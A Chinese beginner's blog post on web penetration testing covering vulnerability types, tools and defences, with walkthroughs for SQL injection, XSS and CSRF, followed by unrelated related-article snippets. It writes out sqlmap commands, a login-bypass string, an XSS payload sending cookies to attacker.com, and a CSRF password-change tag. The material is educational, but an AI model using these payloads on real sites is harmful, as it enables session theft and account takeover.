web安全测试渗透案例知识点总结(上)——小白入狱

目录

- 一、Web安全渗透测试概念详解

- 1. Web安全与渗透测试

- 2. Web安全的主要攻击面与漏洞类型

- 3. 渗透测试的基本流程

- 二、知识点详细总结

- 1. 常见Web漏洞分析

- 2. 渗透测试常用工具及其功能

- 三、具体案例教程

- 案例1:SQL注入漏洞利用教程

- 案例2:跨站脚本(XSS)漏洞测试

- 案例3:CSRF漏洞利用与防护

- 四、总结与提高

一、Web安全渗透测试概念详解

1. Web安全与渗透测试

- Web安全:保护Web应用不受攻击的过程,目标是确保数据的保密性、完整性和可用性,防止未经授权的访问、篡改和破坏。

- 渗透测试(Penetration Testing):一种模拟攻击行为的安全测试方式,通过有计划的测试流程发现并验证系统的漏洞。渗透测试可以帮助公司找出安全隐患并提供修复方案。

2. Web安全的主要攻击面与漏洞类型

- 攻击面(Attack Surface):所有可能暴露给攻击者的入口点,包括Web表单、上传功能、API接口等。

- 常见漏洞类型:

- SQL注入(SQL Injection):攻击者通过操控SQL查询获取或破坏数据库数据。

- 跨站脚本(XSS):攻击者将恶意代码插入页面,当其他用户访问时,恶意代码会在受害者浏览器中执行。

- 跨站请求伪造(CSRF):攻击者诱骗用户执行未经授权的操作,如转账或修改密码。

- 文件包含漏洞(File Inclusion):攻击者通过特定参数引入恶意文件,导致敏感信息泄露或恶意代码执行。

- 身份认证和会话管理问题:如弱密码、会话劫持、缺乏身份验证保护等。

3. 渗透测试的基本流程

- 信息收集:收集目标Web应用的基本信息,包括域名、IP地址、开放端口、页面结构等。

- 漏洞检测:使用自动化工具和手动测试的方法,寻找系统中潜在的安全漏洞。

- 漏洞利用:在合法权限下,尝试利用发现的漏洞来模拟真实攻击。

- 后渗透测试:在获得访问权限后,进行权限提升、敏感数据收集、持久化访问等操作。

- 报告生成:整理测试过程中发现的所有漏洞,包含技术细节和修复建议。

二、知识点详细总结

1. 常见Web漏洞分析

-

SQL注入(SQL Injection)

- 概念:SQL注入通过在SQL查询中注入恶意代码,使攻击者能够读取、修改数据库中的数据。

- 原理:服务器直接使用用户输入构建SQL语句,导致未经过滤的特殊字符被当成SQL指令执行。

- 防御措施:使用参数化查询(Prepared Statement)、ORM框架,过滤特殊字符。

-

跨站脚本(XSS)

- 概念:通过注入脚本代码使得用户浏览器执行,常用于窃取用户信息或操控用户账户。

- 原理:攻击者在网站中注入恶意代码,代码被受害者浏览器执行,造成数据泄露或操控。

- 防御措施:过滤和转义所有用户输入,实施CSP(内容安全策略)。

-

跨站请求伪造(CSRF)

- 概念:攻击者诱导用户在已认证的情况下执行未授权操作,如修改用户数据。

- 原理:攻击者伪造用户的请求,当用户处于已登录状态时,恶意请求被认为是合法的。

- 防御措施:添加CSRF Token、验证请求的来源域。

-

文件包含漏洞

- 概念:通过参数操控文件包含路径,攻击者可能引入恶意文件,导致代码执行或信息泄露。

- 原理:用户输入未经过验证地被直接用作包含路径,导致恶意文件被加载。

- 防御措施:严格限制包含路径,使用绝对路径,过滤和验证用户输入。

-

远程代码执行(RCE)

- 概念:攻击者能够在服务器上执行任意命令,通常导致服务器被完全控制。

- 原理:应用接受和处理未经过滤的用户输入,并在系统中执行该输入内容。

- 防御措施:限制系统调用接口,不接受用户可控的输入作为命令执行内容。

2. 渗透测试常用工具及其功能

- Nmap:网络扫描工具,用于发现目标的开放端口、服务、操作系统等信息。

- Burp Suite:Web应用渗透测试工具,用于拦截和修改HTTP请求、执行漏洞扫描、自动化测试。

- SQLmap:自动化SQL注入检测和利用工具,可以帮助快速找到并利用SQL注入漏洞。

- OWASP ZAP:开源Web安全扫描工具,可对Web应用进行主动/被动扫描,检测常见安全问题。

- Dirbuster:用于目录暴力破解的工具,通过扫描目录和文件名发现隐藏资源。

三、具体案例教程

案例1:SQL注入漏洞利用教程

目标:通过SQL注入获取数据库信息。

步骤:

-

信息收集:

- 打开目标网站的登录页面。

- 使用Burp Suite拦截登录请求,观察POST请求中的参数(如用户名、密码字段)。

-

漏洞检测:

- 在用户名或密码字段中输入

' OR '1'='1。 - 若成功登录,说明存在SQL注入漏洞。

- 在用户名或密码字段中输入

-

自动化工具利用:

- 使用SQLmap自动检测漏洞并获取数据库信息:

sqlmap -u "http://example.com/login.php?id=1" --dbs- 若检测到数据库名称,继续获取表名、列名等信息。

sqlmap -u "http://example.com/login.php?id=1" -D database_name --tables -

结果分析:在获取数据后,分析其是否包含敏感信息。根据结果评估SQL注入漏洞的严重程度。

防御措施:

- 使用参数化查询避免SQL注入。

- 过滤用户输入的特殊字符。

案例2:跨站脚本(XSS)漏洞测试

目标:通过XSS漏洞注入恶意JavaScript代码,显示用户Cookie。

步骤:

-

信息收集:

- 在存在用户输入的页面(如评论区)中尝试插入脚本。

-

漏洞检测:

- 在输入框中输入

<script>alert(document.cookie)</script>。 - 若弹出窗口显示Cookie,则说明存在XSS漏洞。

- 在输入框中输入

-

漏洞利用:

- 编写一段恶意代码,将用户Cookie发送到指定服务器。

<script>var i = new Image();i.src = "http://attacker.com/log?cookie=" + document.cookie; </script> -

结果验证:通过日志记录,查看是否成功获取用户的Cookie信息。

防御措施:

- 过滤和转义所有用户输入,防止恶意代码执行。

- 设置CSP,限制外部脚本的加载。

案例3:CSRF漏洞利用与防护

目标:通过CSRF漏洞在用户不知情的情况下执行未授权的操作。

步骤:

-

生成CSRF攻击页面:

- 创建HTML页面,在页面中添加一条伪造请求。

<img src="http://example.com/change_password.php?new_password=123456" /> -

诱导用户访问:

- 发送含有攻击代码的邮件或消息给目标用户。

-

结果验证:查看用户是否在不知情的情况下更改了密码。

防御措施:

- 使用CSRF Token验证请求的真实性。

- 检查Referer头,确保请求来源可信。

四、总结与提高

- 加强基础知识:了解每种漏洞的原理和形成原因,练习手动检测和利用常见漏洞。

- 实践积累:通过CTF平台或模拟环境熟悉实际操作流程。多使用Burp Suite、SQLmap等工具。

- 持续学习:关注最新漏洞和防护技术,安全领域变化迅速,需不断更新知识储备。

- 法律与道德规范:遵守法律法规,未经授权的渗透测试为非法操作,避免造成负面影响。

相关文章:

web安全测试渗透案例知识点总结(上)——小白入狱

目录 一、Web安全渗透测试概念详解1. Web安全与渗透测试2. Web安全的主要攻击面与漏洞类型3. 渗透测试的基本流程 二、知识点详细总结1. 常见Web漏洞分析2. 渗透测试常用工具及其功能 三、具体案例教程案例1:SQL注入漏洞利用教程案例2:跨站脚本ÿ…...

PHP访问NetSuite REST Web Services

“同等看待欢乐和痛苦、得到和失去、胜利和失败、投入战斗。以此方式履行职责,你就不会招致任何罪恶。” -Bhagavad Gita 为了帮助PHP开发者快速起步,以REST Web Services方式打通与NetSuite的接口,我们答应给一个样例。但是我是不懂PHP的&a…...

【编译】多图解释 什么是短语、直接短语、句柄、素短语、可归约串

一、什么是短语二、什么是“直接”短语?三、什么是句柄?四、什么是素短语?五、什么是最左素短语可归约串就是“最左素短语” 首先,这些概念 都是相对于【句型】的,都是相对于【句型】的,都是相对于【句型】…...

React中事件绑定和Vue有什么区别?

1. 绑定方式 React:使用jsx语法,通过属性绑定事件。Vue:使用指令(如v-on)在模板中直接绑定事件。 2. 事件处理 React:通过合成事件系统封装原生事件,提供统一的API。Vue:直接使用…...

【DBA攻坚指南:左右Oracle,右手MySQL-学习总结】

处理log file sync等待事件 首先明确什么是log file sync等待事件 从用户提交会话开始,LGWR进程将redo缓存中的信息写入redo日志文件后,LGWR进程通知用户写操作完成,到用户会话接受到LGWR进程通知为止,这整个过程就是可能出现lo…...

C++中的内联函数

在C中,内联函数是一种特殊的函数。 定义 内联函数是在函数定义前加上关键字“inline”的函数。编译器在处理对内联函数的调用时,会尝试将函数体的代码直接插入到函数调用处,而不是像普通函数调用那样,进行跳转指令执行函数体代码…...

ssh.service could not be found“

如果你收到 “ssh.service could not be found” 错误,说明目标主机上没有安装 SSH 服务,或者安装的 SSH 服务的名称不为 ssh。这里有一些解决步骤: 1. 检查 SSH 服务是否已安装 在目标主机上执行以下命令来检查是否安装了 SSH 服务&#x…...

tensorflow有哪些具体影响,和chatgpt有什么关系

### TensorFlow的影响 **1. 深度学习框架的领军者** - **广泛使用**: TensorFlow是由Google开发的开源深度学习框架,广泛应用于各种机器学习任务,包括图像识别、自然语言处理、语音识别等。它是深度学习领域中最受欢迎的框架之一。 - **大规模生产环境*…...



Android OpenGL ES详解——几何着色器

目录 一、概念 1、图元 2、几何着色器 1、输入类型 2、输出类型 3、输出顶点数量最大值限制 二、使用几何着色器 三、应用举例——造几个房子 四、应用举例——爆破物体 1、获取法向量 2、显示法线 五、应用举例——细分三角形 六、应用举例——广告牌技术 一、概…...

)

Java学生管理系统(GUI和数据库)

Java学生管理系统(GUI和数据库) 本文简介 本资源演示了一个用Java实现的学生管理系统,结合了图形用户界面(GUI)和数据库操作。系统实现了学生、课程和账号三张表的管理功能,包括增删改查等操作。通过本资…...

035_Progress_Dialog_in_Matlab中的进度条对话框

进度条 概念 在使用Matlab开发界面时,有一个很好用的工具就是进度条。在计算过程中,为用户提供计算进度的反馈是改善用户体验的重要手段。 一项进行的计算任务,如果其总体进度是比较容易量化,则可以按照0%~100%的方式࿰…...

【GPTs】Ai-Ming:AI命理助手,个人运势与未来发展剖析

博客主页: [小ᶻZ࿆] 本文专栏: AIGC | GPTs应用实例 文章目录 💯GPTs指令💯前言💯Ai-Ming主要功能适用场景优点缺点 💯小结 💯GPTs指令 中文翻译: defcomplete_sexagenary(年&a…...

如何利用SAP低代码平台快速构建企业级应用?

SAP作为全球领先的企业管理软件解决方案提供商,一直致力于为企业提供全面且高效的业务管理工具。随着技术的快速发展,传统的开发方式已经无法满足企业在快速变化的市场环境下的需求。低代码开发平台应运而生,它通过简化应用程序的创建过程&am…...

Redis设计与实现 学习笔记 第十七章 集群

Redis集群是Redis提供的分布式数据库方案,集群通过分片(sharding,水平切分)来进行数据共享,并提供复制和故障转移功能。 17.1 节点 一个Redis集群通常由多个节点(node)组成,在刚开…...

多端校园圈子论坛小程序,多个学校同时代理,校园小程序分展示后台管理源码

社团活动与组织 信息发布:系统支持社团发布活动信息、招募新成员等,方便社团进行线上线下活动的组织和管理。 增强凝聚力:通过系统,社团成员可以更好地交流和互动,增强社团的凝聚力和影响力。 生活服务功能 二手市场…...

鸿蒙核心技术理念

文章目录 1)一次开发,多端部署2)可分可合,自由流转3)统一生态,原生智能1)一次开发,多端部署 “一次开发,多端部署”指的是一个工程,一次开发上架,多端按需部署。目的是支撑开发者高效地开发多种终端设备上的应用 2)可分可合,自由流转 元服务是鸿蒙系统提供的一…...

8. 基于 Redis 实现限流

在高并发的分布式系统中,限流是保证服务稳定性的重要手段之一。通过限流机制,可以控制系统处理请求的频率,避免因瞬时流量过大导致系统崩溃。Redis 是一种高效的缓存数据库,具备丰富的数据结构和原子操作,适合用来实现…...

241117学习日志——[CSDIY] [ByteDance] 后端训练营 [05]

CSDIY:这是一个非科班学生的努力之路,从今天开始这个系列会长期更新,(最好做到日更),我会慢慢把自己目前对CS的努力逐一上传,帮助那些和我一样有着梦想的玩家取得胜利!!&…...

蓝桥杯备赛(持续更新)

16届蓝桥杯算法类知识图谱.pdf 1. 格式打印 %03d:如果是两位数,将会在前面添上一位0 %.2f:会保留两位小数 如果是long,必须在数字后面加上L。 2. 进制转化 2.1. 十进制转任意进制: 十进制转任意进制时ÿ…...

k8s 学习笔记之 k8s 存储管理

文章目录 概述卷卷的常用类型emptyDir边车容器 HostPathnfsPV/PVC静态供给 PV 和 PVC创建静态 PV创建 pvc创建 pod 应用 pvc 动态供给 PV 和 PVC创建 StorageClass创建 pvc创建 pod 使用 pvc PV 的生命周期 内置存储对象ConfigMapSecret 配置文件自动重新加载方案**1. 应用内动…...

Vim 调用外部命令学习笔记

Vim 外部命令集成完全指南 文章目录 Vim 外部命令集成完全指南核心概念理解命令语法解析语法对比 常用外部命令详解文本排序与去重文本筛选与搜索高级 grep 搜索技巧文本替换与编辑字符处理高级文本处理编程语言处理其他实用命令 范围操作示例指定行范围处理复合命令示例 实用技…...

css实现圆环展示百分比,根据值动态展示所占比例

代码如下 <view class""><view class"circle-chart"><view v-if"!!num" class"pie-item" :style"{background: conic-gradient(var(--one-color) 0%,#E9E6F1 ${num}%),}"></view><view v-else …...

Psychopy音频的使用

Psychopy音频的使用 本文主要解决以下问题: 指定音频引擎与设备;播放音频文件 本文所使用的环境: Python3.10 numpy2.2.6 psychopy2025.1.1 psychtoolbox3.0.19.14 一、音频配置 Psychopy文档链接为Sound - for audio playback — Psy…...

BCS 2025|百度副总裁陈洋:智能体在安全领域的应用实践

6月5日,2025全球数字经济大会数字安全主论坛暨北京网络安全大会在国家会议中心隆重开幕。百度副总裁陈洋受邀出席,并作《智能体在安全领域的应用实践》主题演讲,分享了在智能体在安全领域的突破性实践。他指出,百度通过将安全能力…...

高防服务器能够抵御哪些网络攻击呢?

高防服务器作为一种有着高度防御能力的服务器,可以帮助网站应对分布式拒绝服务攻击,有效识别和清理一些恶意的网络流量,为用户提供安全且稳定的网络环境,那么,高防服务器一般都可以抵御哪些网络攻击呢?下面…...

Redis数据倾斜问题解决

Redis 数据倾斜问题解析与解决方案 什么是 Redis 数据倾斜 Redis 数据倾斜指的是在 Redis 集群中,部分节点存储的数据量或访问量远高于其他节点,导致这些节点负载过高,影响整体性能。 数据倾斜的主要表现 部分节点内存使用率远高于其他节…...

selenium学习实战【Python爬虫】

selenium学习实战【Python爬虫】 文章目录 selenium学习实战【Python爬虫】一、声明二、学习目标三、安装依赖3.1 安装selenium库3.2 安装浏览器驱动3.2.1 查看Edge版本3.2.2 驱动安装 四、代码讲解4.1 配置浏览器4.2 加载更多4.3 寻找内容4.4 完整代码 五、报告文件爬取5.1 提…...

dify打造数据可视化图表

一、概述 在日常工作和学习中,我们经常需要和数据打交道。无论是分析报告、项目展示,还是简单的数据洞察,一个清晰直观的图表,往往能胜过千言万语。 一款能让数据可视化变得超级简单的 MCP Server,由蚂蚁集团 AntV 团队…...

LLMs 系列实操科普(1)

写在前面: 本期内容我们继续 Andrej Karpathy 的《How I use LLMs》讲座内容,原视频时长 ~130 分钟,以实操演示主流的一些 LLMs 的使用,由于涉及到实操,实际上并不适合以文字整理,但还是决定尽量整理一份笔…...

error)

【前端异常】JavaScript错误处理:分析 Uncaught (in promise) error

在前端开发中,JavaScript 异常是不可避免的。随着现代前端应用越来越多地使用异步操作(如 Promise、async/await 等),开发者常常会遇到 Uncaught (in promise) error 错误。这个错误是由于未正确处理 Promise 的拒绝(r…...